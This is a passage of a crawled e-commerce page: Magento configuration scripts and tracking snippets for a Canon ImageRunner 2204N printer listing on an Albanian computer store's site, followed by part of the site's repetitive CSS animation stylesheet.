","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/7061\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_7061","catalog_product_view_sku_Canon%20ImageRunner%202204N"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/canon-imagerunner-2204n.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7061":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7061\\\/\",\"data\":{\"product\":\"7061\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.planetcomputers.al\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7061\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7061\",\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":139999,"max_price":139999,"max_regular_price":139999,"minimal_regular_price":139999,"special_price":null,"minimal_price":139999,"regular_price":154900,"formatted_prices":{"final_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">154\u00a0900,00\u00a0Lek\u00eb<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0Lek\u00eb<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":139999,"max_price":139999,"max_regular_price":139999,"minimal_regular_price":139999,"special_price":139999,"minimal_price":139999,"regular_price":154900,"formatted_prices":{"final_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>","regular_price":"<span class=\"price\">154\u00a0900,00\u00a0Lek\u00eb<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">139\u00a0999,00\u00a0Lek\u00eb<\/span>"}},"images":[{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_viewed_products_grid_content_widget","height":552,"width":368,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7d027f3776878358a897f292e80c3b33\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":270,"resized_height":270},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":75,"resized_height":90},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_compared_products_grid_content_widget","height":552,"width":368,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/17e23b79f3b7ed2cfd390a30ed15d1a0\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":270,"resized_height":207},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/c\/a\/canon_imagerunner_2204n.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","resized_width":75,"resized_height":90}],"url":"https:\/\/www.planetcomputers.al\/canon-imagerunner-2204n.html","id":7061,"name":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","type":"simple","is_salable":"1","store_id":1,"currency_code":"ALL","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7061,\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"ALL","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('product.id', '7061')
     smileTracker.addPageVar('product.label', 'Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer')
     smileTracker.addPageVar('product.sku', 'Canon ImageRunner 2204N')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="760edec5952bb0db967c47ae-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css
body_size: 52218
content:
@charset "UTF-8";
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
